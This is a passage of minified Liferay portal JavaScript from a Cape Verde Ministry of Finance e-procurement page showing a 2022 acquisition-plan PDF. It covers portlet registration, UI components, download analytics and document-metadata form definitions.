cycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.jduy__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"hgft","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#hgft"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("hgft",new Component.default(context,"#hgft"),destroyConfig);else Liferay.component("hgft",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("hgft",new Component.default(context,"#hgft"),destroyConfig);else Liferay.component("hgft",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/3258827/Mapa+de+PAA++2022.pdf/f6938e09-fbee-d94c-ebd1-50f32f25420d?version\x3d1.0\x26t\x3d1675701553427\x26download\x3dtrue",
"label":"Download","id":"zyje","title":"Download (557KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zyje"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zyje",new Component.default(context,"#zyje"),destroyConfig);else Liferay.component("zyje",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zyje",new Component.default(context,"#zyje"),destroyConfig);else Liferay.component("zyje",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2480396,hideControls:"false",index:form.fm("index").val(),randomNamespace:"jodh_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"772989"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){jodh_showStatusMessage({id:jodh_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2480396",groupId:"89288",fileEntryUUID:"f6938e09-fbee-d94c-ebd1-50f32f25420d",title:"Mapa de PAA  2022.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["2480396"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"boolean","predefinedValue":{"pt_PT":"false"},"readOnly":false,"label":{"pt_PT":"Ativo"},"type":"checkbox","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Ativo","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89288,fieldsNamespace:"89479",imageSelectorURL:"",
mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"spox","name":"Ativo","value":{"pt_PT":"false"}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_89479 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_89479Content")storeTask({"documentLibraryMetadataPanel_89479":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
